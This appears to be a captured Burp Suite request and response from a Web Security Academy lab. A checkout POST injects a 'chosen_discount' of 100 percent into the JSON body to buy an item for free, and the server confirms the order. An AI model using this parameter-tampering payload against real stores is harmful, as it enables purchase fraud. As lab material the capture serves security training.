 Request
Pretty Raw Hex
\n
1 POST /api/checkout HTTP/2
2 Host: 0a28007e038213db81e36b3a00bf008b.web-security-academy.net
3 Cookie: session=luNar70mblFLBmHgtKIISxXQWMJnm0ML
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a28007e038213db81e36b3a00bf008b.web-security-academy.net/cart
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Content-Length: 155
17
18 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6